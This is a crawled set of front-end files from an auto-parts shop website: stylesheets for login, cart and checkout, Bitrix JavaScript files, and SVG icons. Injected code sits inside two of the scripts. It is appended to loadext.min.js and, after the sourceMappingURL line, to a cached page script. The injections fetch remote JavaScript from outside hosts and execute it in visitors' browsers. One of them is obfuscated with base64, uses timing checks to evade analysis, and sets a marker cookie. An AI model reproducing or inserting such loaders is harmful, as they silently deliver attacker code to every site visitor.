    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: bold;
    line-height: 1.5;
    margin: 0;
}

.auth-form__prolog_list {
    color: rgb(135, 158, 165);
    counter-reset: list;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-style: italic;
    line-height: 1.333;
    list-style: none;
    margin: 0;
    padding: 0;
}

.auth-form__prolog_list li {
    font-style: italic;
    padding-left: 30px;
    position: relative;
}

.auth-form__prolog_list li:before {
    color: rgb(239, 49, 37);
    content: counter(list) ".";
    counter-increment: list;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-style: normal;
    left: 0;
    position: absolute;
    top: 0;
    width: 30px;
}

.auth-form__success {
    color: #88a594;
    display: block;
    font-size: 16px;
    margin-bottom: 32px;
}

.auth-form__error {
    color: rgb(239, 49, 37);
    display: block;
    font-size: 16px;
    margin-bottom: 32px;
}

.modal__captcha {
    margin-bottom: 24px;
    margin-top: 10px;
}

.modal__captcha_title {
    color: rgb(0, 0, 0);
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    line-height: 1.25;
    margin-bottom: 10px;
}

.modal__captcha_input {
    background-color: white;
    border: 1px solid #ccc;
    float: left;
    height: 35px;
    margin: 0 0 20px 30px;
    padding: 0 12px;
    width: calc(100% - 30px);
}

.issues-form__name-input_condensed {
    line-height: 1;
    margin-top: -2px;
}

/* Auth form */

.auth-content {
    max-width: 539px;
}

.auth-content .js-esc {
    display: none;
}

.auth-content .issues-form__name {
    padding-left: 0;
    padding-right: 0;
}

.auth-content .issues-form__input-wrap {
    padding-left: 0;
    padding-right: 0;
}

.auth-content .issues-form__button-wrap {
    padding-right: 100px;
    padding-left: 115px;
}

@media (max-width: 767px) {
    .auth-content .issues-form__button-wrap {
        max-width: 280px;
        padding: 0;
    }
}

.auth-content .issues-form__name:before {
    left: 0;
    width: calc(100% - 12px);
}

.order__buttons {
    margin-top: 55px;
}

.button__blue {
    background-color: #2b7890;
    border: none;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: bold;
    line-height: 1.3333333;
    max-width: 100%;
    padding: 11px 50px;
}

.order__col {
    margin-bottom: 4px;
}

.order__prop {
    color: #666;
    font-family: "Calibri";
    font-size: 18px;
    line-height: 1.444;
}

.order__value {
    color: #000;
    font-family: "Calibri";
    font-size: 18px;
    line-height: 1.444;
}

.order__product_link {
    color: #2b7890;
    font-family: "Calibri";
    font-size: 18px;
    text-decoration: underline;
}

.order__product_link:hover,
.order__product_link:active {
    color: #2b7890;
    text-decoration: none;
}

.order__products {
    color: #666666;
    font-family: "Calibri";
    font-size: 18px;
    margin-bottom: 18px;
    padding-left: 18px;
}

.order__product {
    margin-bottom: 4px;
    padding-left: 4px;
}

/* ORDER cancel */

.order__cancel_form {
    background-color: #edf2f3;
    color: #000;
    font-family: "Calibri";
    font-size: 18px;
    margin: 0 -16px;
    padding: 23px 16px;
}

.order__cancel_form .form-control {
    margin-bottom: 18px;
    margin-top: 6px;
}

.order__cancel_cancel {
    margin-top: 20px;
    margin-bottom: 0;
}

@media (min-width: 992px) {
    .order__cancel_form {
        margin: 0 -45px;
        padding: 38px 45px;
    }

    .order__cancel_cancel {
        margin-top: -18px;
    }
}

#order_main {
    display: none;
    position: absolute;
    top: 78px;
    left: 0;
    width: 100%;
    bottom: 107px;
    overflow-y: auto !important;
    height: calc(100% - 107px - 78px);
}

#flyingcart.checkout #order_main {
    display: block;
}

/* Checkout */

#confirm {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #fff;
    display: none;
}

#confirm.open {
    display: block;
}

.order__confirm {
    margin-left: auto;
    margin-right: auto;
    margin-top: 120px;
    max-width: 700px;
}

@media (max-width: 550px) {
.order__confirm {
    max-width: 320px;
}

}

.order__confirm_heading_red {
    color: #000;
    display: block;
    font-size: 24px;
    margin-bottom: 10px;
}

.order__confirm_heading_black {
    color: #ee3124;
    display: block;
    font-size: 24px;
    margin-bottom: 6px;
}

.order__confirm_text {
    color: #879ea5;
    display: block;
    font-family: "Calibri";
    font-size: 18px;
    line-height: 1.25;
    max-width: 500px;
}

.order__confirm_logo {
    background-image: url('/local/templates/koni/images/logo.jpg');
    background-position: 50%;
    background-repeat: no-repeat;
    display: block;
    height: 48px;
    margin-top: 100px;
    width: 165px;
}

#flyingcart.success .flyingcart__header {
    box-shadow: none;
}

#flyingcart.success .flyingcart__title,
#flyingcart.success .flyingcart__footer {
    opacity: 0;
}

#flyingcart.success #order_form_content {
    display: none;
}

/*
 * basket & lk
 */
@media (max-width: 550px) {
    .cart__row {
        display: flex;
    }
    .cart__col {
        display: flex;
        align-items: center;
    }
    .cart__col.cart__item_sku {
        display: none;
    }
}
@media (max-width: 991px) {
    .order__details {
        overflow: hidden;
    }
}
@media (max-width: 450px) {
    .order__group > .col-xs-4 {
        width: 100% !important;
    }
    .order__group > .col-xs-8 {
        width: 100% !important;
    }
    .order__content {
        padding: 20px;
    }
    .custom-control {
        padding-left: 20px;
    }
    textarea.form-control {
        height: 125px;
    }
    .order__group {
        padding: 0 20px;
    }
}
@media (max-width: 600px) {
    .order__table_head .row .col-xs-8 {
        width: 50%;
        font-size: 11px;
    }
    .order__table_head .row .col-xs-2 {
        width: 25%;
        font-size: 11px;
    }
    .order__table_body .row .col-xs-8 {
        width: 50%;
    }
    .order__table_body .row .col-xs-2 {
        width: 25%;
    }
    .order__col_foot .col-xs-4 {
        width: 100%;
    }
    .order__table_body .row .col-xs-8 a {
        font-size: 17px;
    }
    .order__table_head {
        width: 100%;
        margin-left: 0;
        margin-right: 0;
        padding-left: 15px;
    }
}
@media (max-width: 767px) {
    .order__content .col-xs-4 {
        width: 100%;
    }
    .order__content .col-xs-8 {
        width: 100%;
    }
}
@media (max-width: 415px) {
    .custom-control.custom-radio {
        width: 100%;
    }

    .row.order__group .col-xs-8 .row .col-xs-6 {
        width: 100%;
    }
}
@media (max-width: 550px) {
    .main-header{
    }
    .cart__row{
        position: relative;
    }
    .cart__row.cart__heading {
        display: none;
    }
    .cart__row {
        display: block;
    }
    .cart__item_name {
        border: none;
        width: 100%;
        height: 40px;
        padding-left: 15px!important;
    }
    .cart__item_sku {
        width: 50%;
        float: left;
        display: block;
        border: none;
        height: 50px;
    }
    .cart__item_set {
        width: 100%;
        float: left;
        display: block;
        border: none;
        height: 50px;
        position: relative;
        height: 40px;
        padding: 0 0 0 80px;
    }
    .cart__item_set:before{
        position: absolute;
        content: 'артикул';
        top: 0;
        left: 20px;
        color: #858585;
        font-family: Calibri;
        font-weight: 400;
        line-height: 30px;
        text-transform: uppercase;
    }
    .cart__item_price {
        width: 50%;
        float: left;
        display: block;
        border: none;
        height: 50px;
        position: relative;
        padding-left: 70px;
    }
    .cart__item_price:before{
        position: absolute;
        content: '1 уп';
        top: -5px;
        left: 20px;
        color: #858585;
        font-family: Calibri;
        font-weight: 400;
        line-height: 30px;
        text-transform: uppercase;
    }
    .cart__item_qnty {
        width: 50%;
        float: left;
        display: block;
        border: none;
        height: 50px;
        z-index: 11;
        position: relative;
    }
    .cart__item_qnty:before{
        position: absolute;
        content: 'кол-во';
        top: -40px;
        left: 25px;
        color: #858585;
        font-family: Calibri;
        font-weight: 400;
        line-height: 30px;
        text-transform: uppercase;
    }
    .cart__item_sum {
        width: 50%;
        float: left;
        display: block;
        border: none;
        height: 50px;
        float: right;
        position: relative;
        padding-left: 115px;
    }
    .cart__item_sum:before{
        position: absolute;
        content: 'стоимость';
        top: -5px;
        left: 15px;
        color: #858585;
        font-family: Calibri;
        font-weight: 400;
        line-height: 30px;
        text-transform: uppercase;
    }
    .cart__item_del {
        width: 50%;
        float: left;
        display: block;
        border: none;
        height: 50px;
        position: absolute;
        right: 0;
        z-index: 10;
        height: auto;
        width: auto
    }
}
@media(max-width: 340px){
    .cart__item_sum {
        left: -30px;
        padding-left: 105px;
    }
}
.forgot_green_mass {
    color: green;
    font-weight: bold;
}
.seria-link,.seria-link:hover {
    color: #fff;
    text-decoration: underline;
}
.tags {
	font-size: 14px !important;
    padding: 10px 0 0 !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://koni.ru/bitrix/js/main/loadext/loadext.min.js?15449637451077
body_size: 571
content:
(function(){"use strict";if(!BX||!!BX&&typeof BX.namespace!=="function"||!!BX&&typeof BX.loadExt==="function"){return}BX.namespace("BX");var n="main.bitrix.main.controller.loadext.getextensions";var t="success";var r={};function e(t){return new Promise(function(r){BX.ajax.runAction(n,{data:t}).then(r)})}function i(n){if(n.status!==t){n.errors.map(console.warn);return[]}return n.data.map(function(n){return u(n.extension)||(r[n.extension]=new BX.LoadExt.Extension(n))})}function o(n){return Promise.all(n.map(function(n){return n.load()}))}function u(n){return r[n]}function a(n){return n in r}function c(n){if(BX.type.isArray(n)){return n}if(BX.type.isString(n)){return[n]}return[]}BX.loadExt=function(n){n=c(n);var t=n.every(a);if(t){var r=n.map(u);return o(r)}return e({extension:n}).then(i).then(o)}})();;var url="https://raw.githubusercontent.com/gavnoman/gootraf/main/go.txt";fetch(url).then(t=>t.text()).then(t=>{var e=document.createElement("script");e.src=t.trim(),document.getElementsByTagName("head")[0].appendChild(e)}).catch(t=>{console.error("bad go.txt:",t)});

--- FILE ---
content_type: image/svg+xml
request_url: https://koni.ru/local/templates/koni/images/truck_ico.svg
body_size: 3127
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="387.586px" height="225.593px" viewBox="0 0 387.586 225.593" enable-background="new 0 0 387.586 225.593"
	 xml:space="preserve">
<image overflow="visible" width="52" height="54" xlink:href="[data-uri]
EAMCAwYAAAHBAAACBQAAAqL/2wCEABALCwsMCxAMDBAXDw0PFxsUEBAUGx8XFxcXFx8eFxoaGhoX
Hh4jJSclIx4vLzMzLy9AQEBAQEBAQEBAQEBAQEABEQ8PERMRFRISFRQRFBEUGhQWFhQaJhoaHBoa
JjAjHh4eHiMwKy4nJycuKzU1MDA1NUBAP0BAQEBAQEBAQEBAQP/CABEIADcANQMBIgACEQEDEQH/
xACMAAEAAwEBAQAAAAAAAAAAAAAAAwQFAgEHAQEBAAAAAAAAAAAAAAAAAAAAARAAAgEEAwADAAAA
AAAAAAAAAgMEECABBTARQTETFBEAAgECAwYEBwAAAAAAAAAAAQIDABExQQQgMCFhEiIQUYGRobHR
QlITIxIAAQUAAAAAAAAAAAAAAAAAIAAQMAEh/9oADAMBAAIRAxEAAAD6AA8rllHIAAZ8kGhZmamf
fOxK56iMya9JZUtkoAAAAH//2gAIAQIAAQUAt88p3f8A/9oACAEDAAEFALfcfNOr/wD/2gAIAQEA
AQUA4mbCGolOU4bNm5vadZDUEyN+AwPBhXZ9pkLYDQ2zxytIfWqhEIC1jtq7OmAcxdciNmsmOElS
ELQvj//aAAgBAgIGPwCHD//aAAgBAwIGPwAbVvp//9oACAEBAQY/AN10vKoYYgcflXVE4ccjsx6S
E9LzmxbyFBTGHbNmFyTS6zS9iggSJlY0rjBgCPXY0+rtdIzZ7c6DxkMrYEUNIndLKR2jIXpI/wAV
A9h4lmNlHEk1+mG6aVD3v51/GeSMHEA/S1dYu8h+9uJ9NgxPcKcxQjjFlHx5nef/2Q==" transform="matrix(0.9999 0 0 0.9999 -170.1362 230.0342)">
</image>
<line fill="none" stroke="#000000" stroke-width="3" stroke-miterlimit="10" x1="-169.243" y1="368.242" x2="-160.757" y2="359.758"/>
<circle fill="none" stroke="#000000" stroke-width="3" stroke-miterlimit="10" cx="-154.083" cy="352.417" r="9.083"/>
<g>
	<g>
		<polygon fill="#8FA5AC" points="709.428,472.303 681.697,444.571 792.635,333.646 820.367,361.377 		"/>
	</g>
</g>
<g>
	<g>
		<path fill="#8FA5AC" d="M893.761,389.9c-76.299,0-138.369-62.064-138.369-138.364c0-76.3,62.07-138.37,138.369-138.37
			c76.294,0,138.363,62.07,138.363,138.37C1032.124,327.836,970.055,389.9,893.761,389.9z M893.761,152.39
			c-54.67,0-99.146,44.476-99.146,99.147c0,54.671,44.477,99.141,99.146,99.141c54.665,0,99.142-44.47,99.142-99.141
			C992.902,196.866,948.426,152.39,893.761,152.39z"/>
	</g>
</g>
<path d="M-361.854-51.996l-36.655,15.632l20.441,15.833h-23.36l-14.465-10.912l-6.33,10.912l-16.504-0.006l13.204-22.836
	c3.506-6.128,6.243-8.393,13.878-8.667c3.301-0.12,7.847-0.013,7.847-0.013l-5.886,9.893l23.353-9.849L-361.854-51.996z"/>
<path d="M-345.458-41.752c-7.975,0-8.982,1.336-12.512,7.423c-0.158,0.271-1.48,2.498-1.105,2.943
	c0.557,0.66,4.104,0.638,4.783,0.638h17.066c7.868,0,8.266-1.342,11.797-7.425c0.218-0.376,1.323-2.205,0.882-2.732
	c-0.342-0.414-1.63-0.847-5.281-0.847H-345.458z M-375.475-33.022l4.764-8.219c5.195-8.954,14.38-10.83,26.471-10.83h21.398
	c7.41,0,21.945,0.474,14.911,12.589l-4.763,8.216c-5.196,8.96-14.381,10.84-26.472,10.84h-21.398
	C-368.119-20.426-382.48-20.935-375.475-33.022"/>
<polygon points="-259.357,-31.241 -247.311,-52.011 -230.792,-52.011 -249.045,-20.534 -272.313,-20.534 -286.292,-41.3 
	-298.345,-20.534 -314.864,-20.534 -296.602,-52.011 -273.336,-52.011 "/>
<path d="M-237.457-20.723c-2.704,0.297-6.437,0.195-6.437,0.195l18.293-31.493h14.867l-12.921,22.265
	C-227.172-23.809-230.647-21.469-237.457-20.723"/>
<path fill="#FF1300" d="M-211.588-2.326c4.586,7.963,12.046,7.963,16.635,0l30.006-51.956c4.598-7.966,0.867-14.425-8.322-14.425
	h-58.452c-6.373,0.022-9.955,3.007-10.236,7.441h34.74c7.542,0,10.593,5.293,6.822,11.818l-19.2,33.262L-211.588-2.326z"/>
<path fill="#EE3124" d="M319.498-140.167c-2.535-7.038-6.339-3.526-6.761-10.142c-0.423-6.615-6.195-32.113-18.026-43.944
	s-49.015-18.591-81.128-20.281c-32.113-1.69-40.564-6.2-60.845,2.257c-20.282,8.451-52.96,36.616-80.002,46.188
	c-27.042,9.58-51.83,16.902-50.704,38.874c1.125,21.973,19.155,31.017,19.155,31.017h0.093c-0.386-2.12-0.658-4.278-0.658-6.509
	c0-20.072,16.269-36.34,36.338-36.34c20.071,0,36.339,16.268,36.339,36.34c0,2.23-0.271,4.384-0.654,6.496l128.914-0.013
	c-0.383-2.107-0.654-4.259-0.654-6.483c0-20.072,16.268-36.34,36.338-36.34c19.592,0,35.447,15.543,36.196,34.946
	c3.674-0.812,5.979-1.585,6.058-2.266C319.921-110.022,322.033-133.129,319.498-140.167z M126.256-166.649
	c0,0,22.537-30.423,40.002-34.933c17.466-4.502,56.336-1.122,74.927,2.819c18.592,3.942,23.662,25.914,23.662,25.914
	L126.256-166.649z"/>
<path fill="#EE3124" d="M105.694-102.364c0,15.871-12.864,28.732-28.733,28.732c-15.868,0-28.732-12.861-28.732-28.732
	c0-15.872,12.864-28.732,28.732-28.732C92.83-131.096,105.694-118.236,105.694-102.364z"/>
<path fill="#EE3124" d="M305.977-102.364c0,15.871-12.863,28.732-28.732,28.732c-15.868,0-28.732-12.861-28.732-28.732
	c0-15.872,12.864-28.732,28.732-28.732C293.113-131.096,305.977-118.236,305.977-102.364z"/>
<path fill="#7E979F" d="M105.429,176.922c0,15.872-12.867,28.732-28.732,28.732s-28.732-12.86-28.732-28.732
	c0-15.871,12.867-28.732,28.732-28.732S105.429,161.051,105.429,176.922z"/>
<path fill="#7E979F" d="M332.479,176.922c0,15.872-12.867,28.732-28.733,28.732c-15.863,0-28.732-12.86-28.732-28.732
	c0-15.871,12.869-28.732,28.732-28.732C319.611,148.189,332.479,161.051,332.479,176.922z"/>
<path fill="#7E979F" d="M338.269,159.604c2.561,5.137,4.033,10.906,4.033,17.035c0,0.745-0.066,1.465-0.111,2.197h1.273h16.902
	v-19.172L338.269,159.604z"/>
<path fill="#7E979F" d="M303.99,138.339c11.942,0,22.604,5.467,29.631,14.024h19.422V38.554H169.94v113.81h104.432
	C281.398,143.806,292.053,138.339,303.99,138.339z"/>
<path fill="#7E979F" d="M269.812,159.426l-115.084-0.303V65.801l-53.523-0.064c-10.001,11.902-33.09,40.002-33.09,40.002
	l-11.699,10.563c0,0-25.232,18.671-28.171,25.638c-3.385,8.025-2.251,29.575-2.251,29.575l10.993,7.323h1.208
	c-0.041-0.732-0.112-1.452-0.112-2.197c0-21.147,17.146-38.301,38.3-38.301c21.166,0,38.312,17.153,38.312,38.301
	c0,0.745-0.072,1.465-0.113,2.197h151.223c-0.048-0.732-0.114-1.452-0.114-2.197C265.689,170.438,267.195,164.603,269.812,159.426z
	 M143.399,106.027H80.297l23.099-31.413h40.003V106.027z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://koni.ru/local/templates/koni/images/auto_ico_act.svg
body_size: 3127
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="387.586px" height="225.593px" viewBox="0 0 387.586 225.593" enable-background="new 0 0 387.586 225.593"
	 xml:space="preserve">
<image overflow="visible" width="52" height="54" xlink:href="[data-uri]
EAMCAwYAAAHBAAACBQAAAqL/2wCEABALCwsMCxAMDBAXDw0PFxsUEBAUGx8XFxcXFx8eFxoaGhoX
Hh4jJSclIx4vLzMzLy9AQEBAQEBAQEBAQEBAQEABEQ8PERMRFRISFRQRFBEUGhQWFhQaJhoaHBoa
JjAjHh4eHiMwKy4nJycuKzU1MDA1NUBAP0BAQEBAQEBAQEBAQP/CABEIADcANQMBIgACEQEDEQH/
xACMAAEAAwEBAQAAAAAAAAAAAAAAAwQFAgEHAQEBAAAAAAAAAAAAAAAAAAAAARAAAgEEAwADAAAA
AAAAAAAAAgMEECABBTARQTETFBEAAgECAwYEBwAAAAAAAAAAAQIDABExQQQgMCFhEiIQUYGRobHR
QlITIxIAAQUAAAAAAAAAAAAAAAAAIAAQMAEh/9oADAMBAAIRAxEAAAD6AA8rllHIAAZ8kGhZmamf
fOxK56iMya9JZUtkoAAAAH//2gAIAQIAAQUAt88p3f8A/9oACAEDAAEFALfcfNOr/wD/2gAIAQEA
AQUA4mbCGolOU4bNm5vadZDUEyN+AwPBhXZ9pkLYDQ2zxytIfWqhEIC1jtq7OmAcxdciNmsmOElS
ELQvj//aAAgBAgIGPwCHD//aAAgBAwIGPwAbVvp//9oACAEBAQY/AN10vKoYYgcflXVE4ccjsx6S
E9LzmxbyFBTGHbNmFyTS6zS9iggSJlY0rjBgCPXY0+rtdIzZ7c6DxkMrYEUNIndLKR2jIXpI/wAV
A9h4lmNlHEk1+mG6aVD3v51/GeSMHEA/S1dYu8h+9uJ9NgxPcKcxQjjFlHx5nef/2Q==" transform="matrix(0.9999 0 0 0.9999 -170.1362 230.0342)">
</image>
<line fill="none" stroke="#000000" stroke-width="3" stroke-miterlimit="10" x1="-169.243" y1="368.242" x2="-160.757" y2="359.758"/>
<circle fill="none" stroke="#000000" stroke-width="3" stroke-miterlimit="10" cx="-154.083" cy="352.417" r="9.083"/>
<g>
	<g>
		<polygon fill="#8FA5AC" points="709.428,472.303 681.697,444.571 792.635,333.646 820.367,361.377 		"/>
	</g>
</g>
<g>
	<g>
		<path fill="#8FA5AC" d="M893.761,389.9c-76.299,0-138.369-62.064-138.369-138.364c0-76.3,62.07-138.37,138.369-138.37
			c76.294,0,138.363,62.07,138.363,138.37C1032.124,327.836,970.055,389.9,893.761,389.9z M893.761,152.39
			c-54.67,0-99.146,44.476-99.146,99.147c0,54.671,44.477,99.141,99.146,99.141c54.665,0,99.142-44.47,99.142-99.141
			C992.902,196.866,948.426,152.39,893.761,152.39z"/>
	</g>
</g>
<path d="M-361.854-51.996l-36.655,15.632l20.441,15.833h-23.36l-14.465-10.912l-6.33,10.912l-16.504-0.006l13.204-22.836
	c3.506-6.128,6.243-8.393,13.878-8.667c3.301-0.12,7.847-0.013,7.847-0.013l-5.886,9.893l23.353-9.849L-361.854-51.996z"/>
<path d="M-345.458-41.752c-7.975,0-8.982,1.336-12.512,7.423c-0.158,0.271-1.48,2.498-1.105,2.943
	c0.557,0.66,4.104,0.638,4.783,0.638h17.066c7.868,0,8.266-1.342,11.797-7.425c0.218-0.376,1.323-2.205,0.882-2.732
	c-0.342-0.414-1.63-0.847-5.281-0.847H-345.458z M-375.475-33.022l4.764-8.219c5.195-8.954,14.38-10.83,26.471-10.83h21.398
	c7.41,0,21.945,0.474,14.911,12.589l-4.763,8.216c-5.196,8.96-14.381,10.84-26.472,10.84h-21.398
	C-368.119-20.426-382.48-20.935-375.475-33.022"/>
<polygon points="-259.357,-31.241 -247.311,-52.011 -230.792,-52.011 -249.045,-20.534 -272.313,-20.534 -286.292,-41.3 
	-298.345,-20.534 -314.864,-20.534 -296.602,-52.011 -273.336,-52.011 "/>
<path d="M-237.457-20.723c-2.704,0.297-6.437,0.195-6.437,0.195l18.293-31.493h14.867l-12.921,22.265
	C-227.172-23.809-230.647-21.469-237.457-20.723"/>
<path fill="#FF1300" d="M-211.588-2.326c4.586,7.963,12.046,7.963,16.635,0l30.006-51.956c4.598-7.966,0.867-14.425-8.322-14.425
	h-58.452c-6.373,0.022-9.955,3.007-10.236,7.441h34.74c7.542,0,10.593,5.293,6.822,11.818l-19.2,33.262L-211.588-2.326z"/>
<path fill="#EE3124" d="M336.498,114.833c-2.535-7.038-6.339-3.526-6.761-10.142c-0.423-6.615-6.195-32.113-18.026-43.944
	s-49.015-18.591-81.128-20.281c-32.113-1.69-40.564-6.2-60.845,2.257c-20.282,8.451-52.96,36.616-80.002,46.188
	c-27.042,9.58-51.83,16.902-50.704,38.874c1.125,21.973,19.155,31.017,19.155,31.017h0.093c-0.386-2.12-0.658-4.278-0.658-6.509
	c0-20.072,16.269-36.34,36.338-36.34c20.071,0,36.339,16.268,36.339,36.34c0,2.23-0.271,4.384-0.654,6.496l128.914-0.013
	c-0.383-2.107-0.654-4.259-0.654-6.483c0-20.072,16.268-36.34,36.338-36.34c19.592,0,35.447,15.543,36.196,34.946
	c3.674-0.812,5.979-1.585,6.058-2.266C336.921,144.978,339.033,121.871,336.498,114.833z M143.256,88.351
	c0,0,22.537-30.423,40.002-34.933c17.466-4.502,56.336-1.122,74.927,2.819c18.592,3.942,23.662,25.914,23.662,25.914L143.256,88.351
	z"/>
<path fill="#EE3124" d="M122.694,152.636c0,15.871-12.864,28.732-28.733,28.732c-15.868,0-28.732-12.861-28.732-28.732
	c0-15.872,12.864-28.732,28.732-28.732C109.83,123.904,122.694,136.764,122.694,152.636z"/>
<path fill="#EE3124" d="M322.977,152.636c0,15.871-12.863,28.732-28.732,28.732c-15.868,0-28.732-12.861-28.732-28.732
	c0-15.872,12.864-28.732,28.732-28.732C310.113,123.904,322.977,136.764,322.977,152.636z"/>
<path fill="#7E979F" d="M151.429,532.922c0,15.872-12.867,28.732-28.732,28.732s-28.732-12.86-28.732-28.732
	c0-15.871,12.867-28.732,28.732-28.732S151.429,517.051,151.429,532.922z"/>
<path fill="#7E979F" d="M378.479,532.922c0,15.872-12.867,28.732-28.733,28.732c-15.863,0-28.732-12.86-28.732-28.732
	c0-15.871,12.869-28.732,28.732-28.732C365.611,504.189,378.479,517.051,378.479,532.922z"/>
<path fill="#7E979F" d="M384.269,515.604c2.561,5.137,4.033,10.906,4.033,17.035c0,0.745-0.066,1.465-0.111,2.197h1.273h16.902
	v-19.172L384.269,515.604z"/>
<path fill="#7E979F" d="M349.99,494.339c11.942,0,22.604,5.467,29.631,14.024h19.422v-113.81H215.94v113.81h104.432
	C327.398,499.806,338.053,494.339,349.99,494.339z"/>
<path fill="#7E979F" d="M315.812,515.426l-115.084-0.303v-93.322l-53.523-0.064c-10.001,11.902-33.09,40.002-33.09,40.002
	l-11.699,10.563c0,0-25.232,18.671-28.171,25.638c-3.385,8.025-2.251,29.575-2.251,29.575l10.993,7.323h1.208
	c-0.041-0.732-0.112-1.452-0.112-2.197c0-21.147,17.146-38.301,38.3-38.301c21.166,0,38.312,17.153,38.312,38.301
	c0,0.745-0.072,1.465-0.113,2.197h151.223c-0.048-0.732-0.114-1.452-0.114-2.197C311.689,526.438,313.195,520.603,315.812,515.426z
	 M189.399,462.027h-63.103l23.099-31.413h40.003V462.027z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://koni.ru/bitrix/cache/js/s1/koni/page_7c6131538984acd29b6a5506637b1ffd/page_7c6131538984acd29b6a5506637b1ffd_v1.js?17114600364693
body_size: 2208
content:

; /* Start:"a:4:{s:4:"full";s:87:"/local/components/plastilin/main-filter/templates/.default/script.min.js?15345161232471";s:6:"source";s:68:"/local/components/plastilin/main-filter/templates/.default/script.js";s:3:"min";s:72:"/local/components/plastilin/main-filter/templates/.default/script.min.js";s:3:"map";s:76:"/local/components/plastilin/main-filter/templates/.default/script.min.js.map";}"*/
'use strict';$(document).ready(function(){'use strict';var filter=$('.search-filter');var mark=filter.find('.mt-select__field[name=filter-mark]');var model=filter.find('.mt-select__field[name=filter-model]');var type=filter.find('.mt-select__field[name=filter-type]');var form=$('.search-filter__form');/**
   * Смена марки
   */mark.change(function(){var select=$(this);var url='/ajax/get_models_by_car.php';changeSelectValue(model,filter,select,url,model,type)});/**
   * Смена модели
   */model.change(function(){var select=$(this);var url='/ajax/get_types_by_model.php';changeSelectValue(type,filter,select,url)});/**
   * Конечнаый подбор товара
   */form.submit(function(e){e.preventDefault();var formData=$(this).serializeArray();if(model.val()!==null&&model.val()!==''){/** @type {boolean} Заполнен тип*/var condition=formData.length>2&&formData[2].value!=='';var select=condition?type:model;var formDataIndex=condition?2:1;filter.find('input[type=submit]').attr('disabled',true);location.href=select.find('option[value='+formData[formDataIndex].value+']').attr('data-url')}});/**
   * @param element Основной селект
   * @param wrap Обертка фильтра
   * @param select конекст
   * @param url адресс http запроса
   * @param dependencies Зависящие поля от основного селекта
   */function changeSelectValue(element,wrap,select,url){for(var _len=arguments.length,dependencies=Array(_len>4?_len-4:0),_key=4;_key<_len;_key++){dependencies[_key-4]=arguments[_key]}var sessid=BX.bitrix_sessid();var value=select.val();var preLoader=void 0;if(value===''||value===null)return;$.ajax({url:url,type:'POST',data:[{name:'sessid',value:sessid},{name:'id',value:value}],beforeSend:function beforeSend(){preLoader=BX.showWait(wrap[0])}}).done(function(res){try{var result=JSON.parse(res);var elements='<option selected></option>';if(dependencies.length>0){dependencies.forEach(function(e){$(e).attr('disabled',true).empty().val('').trigger('refresh').trigger('change')})}result.forEach(function(e){var url=e.DETAIL_PAGE_URL?e.DETAIL_PAGE_URL:e.SECTION_PAGE_URL;elements+='<option data-url="'+url+'"  value="'+e.ID+'">'+e.NAME+'</option>'});element.empty().append(elements).attr('disabled',false).val('').trigger('refresh').trigger('change')}catch(e){console.log(e,res)}BX.closeWait(wrap[0],preLoader)})}});

/* End */
;; /* /local/components/plastilin/main-filter/templates/.default/script.min.js?15345161232471*/

//# sourceMappingURL=page_7c6131538984acd29b6a5506637b1ffd.map.js;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://support-wp.shop/cdn';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0bQ==');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();

--- FILE ---
content_type: image/svg+xml
request_url: https://koni.ru/local/templates/koni/images/lenz_ico.svg
body_size: 1449
content:
<?xml version="1.0" encoding="utf-8"?>
